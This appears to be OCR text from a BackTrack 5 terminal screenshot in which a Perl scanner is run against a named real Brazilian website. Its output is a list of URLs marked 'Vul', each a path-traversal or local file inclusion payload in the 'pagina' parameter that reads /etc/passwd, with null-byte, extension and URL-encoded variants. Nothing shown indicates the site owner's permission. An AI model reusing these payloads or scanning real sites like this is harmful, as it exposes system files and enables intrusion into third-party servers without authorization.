 Applications Places System
Fri May 13, 2:07 AM
1.33 GHz
root@bt: ~/Desktop
File Edit View Terminal Help
root@bt:~# cd Desktop/
root@bt:~/Desktop# perl scannerv2.pl  http://www.amrigs.org.br
###############################
# Scanner em desenvolvimento  #
# by poerschke                #
###############################
Crawling concluido, 10 urls encontradas
Testes via metodo GET: 43
Iniciando testes via metodo GET
Vul: http://www.amrigs.org.br/?pagina=../../../../../../../../../../etc/passwd%00
Vul: http://www.amrigs.org.br/?pagina=../../../../../../../../../../etc/passwd%00.php
Vul: http://www.amrigs.org.br/?pagina=../../../../../../../../../../etc/passwd%00.txt
Vul: http://www.amrigs.org.br/?pagina=../../../../../../../../../../etc/passwd%00.inc
Vul: http://www.amrigs.org.br/?pagina=../../../../../../../../../../etc/passwd%00.png
Vul: http://www.amrigs.org.br/?pagina=../../../../../../../../../../etc/passwd
Vul: http://www.amrigs.org.br/?pagina=//../../../../../../../../etc/passwd
Vul: http://www.amrigs.org.br/?pagina=../../../../../../../../../../etc/passwd%00.html
Vul: http://www.amrigs.org.br/?pagina=//../../../../../../../../etc/passwd%00
Vul: http://www.amrigs.org.br/?pagina=../../../../../../../../../../etc/passwd%00.jpg
Vul: http://www.amrigs.org.br/?pagina=../../../../../../../../../../etc/passwd%00.css
Vul: http://www.amrigs.org.br/?pagina=
Vul: http://www.amrigs.org.br/?pagina=
Vul: http://www.amrigs.org.br/?pagina=//..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd
Vul: http://www.amrigs.org.br/?pagina=//%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
back | track 5
[YouTube - Upload you...
root@bt: ~
root@bt: ~/Desktop